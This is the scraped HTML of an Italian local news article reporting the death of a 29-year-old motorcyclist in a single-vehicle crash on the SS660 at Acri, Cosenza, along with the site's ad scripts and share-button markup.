            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg" data-caption=""><img width="696" height="713" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-696x713.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-696x713.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-293x300.jpeg 293w, https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-1000x1024.jpeg 1000w, https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-768x786.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-1068x1094.jpeg 1068w, https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-410x420.jpeg 410w, https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635-356x364.jpeg 356w, https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_7635"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>Nella giornata di ieri un giovane motociclista 29enne, Davide Pisano, di Luzzi, è morto in un incidente stradale autonomo avvenuto sulla statale 660 ad Acri, in provincia di Cosenza.</p>
<p>Pisano, che era alla guida del mezzo, per cause in corso di accertamento, ne avrebbe perso il controllo.</p>
<p>Gravi le ferite riportate nella caduta e che ne hanno provocato il decesso.</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p>A causa dell&#8217;accaduto la carreggiata, in direzione svincolo SS177 (località Varrise) della statale è rimasta temporaneamente chiusa al traffico. Sul posto sono intervenute le squadre dell&#8217;Anas, i sanitari del 118 che hanno constatato il decesso del centauro e le forze dell&#8217;ordine per la gestione del traffico in piena sicurezza e per consentire il ripristino della regolare viabilità nel più breve tempo possibile.</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-incidente-in-moto-muore-29enne%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Calabria+%E2%80%93+incidente+in+moto%3A+muore+29enne&url=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-incidente-in-moto-muore-29enne%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Calabria+%E2%80%93+incidente+in+moto%3A+muore+29enne %0A%0A https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network 